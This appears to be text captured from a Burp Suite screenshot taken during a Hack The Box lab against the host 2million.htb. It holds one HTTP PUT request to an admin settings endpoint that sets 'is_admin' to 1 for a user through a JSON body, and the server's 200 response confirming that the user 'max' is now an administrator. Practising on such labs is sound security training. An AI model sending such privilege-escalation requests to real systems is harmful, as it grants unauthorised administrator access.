 Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=sbdfkmhuern5prvts0hferq0dd
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 36
12
13 {
"email":"1@1.com",
14 "is_admin":1
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 14 Aug 2024 10:51:04 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"id":13,
"username":"max",
"is_admin":1
}